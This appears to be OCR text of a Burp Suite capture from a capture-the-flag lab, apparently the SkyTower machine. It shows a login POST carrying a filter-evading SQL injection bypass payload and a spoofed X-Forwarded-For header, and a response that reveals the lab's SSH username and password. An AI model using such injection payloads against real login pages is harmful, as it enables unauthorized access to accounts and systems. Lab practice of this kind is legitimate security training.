 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.186.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.186.157
10 Connection: keep-alive
11 Referer: http://192.168.186.157/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=0, i
15
16 email=' oorr 1 like 1%23&password=123
Response
Pretty Raw Hex Render \n
As you may know, SkyTech has ceased all international operations.<br>
<br>
To all our long term employees, we wish to convey our thanks for
your dedication and hard work.<br>
<br>
<strong>
Unfortunately, all international contracts, including yours have
been terminated.
</strong>
<br>
<br>
The remainder of your contract and retirement fund, <strong>
$2
</strong>
,has been payed out in full to a secure account.  For security
reasons, you must login to the SkyTech server via SSH to access the
account details.<br>
<br>
<strong>
Username: john
</strong>
<br>
<strong>
Password: hereisjohn
</strong>
<br>
<br>
We wish you the best of luck in your future endeavors. <br>
</div>
</div>
</HTML>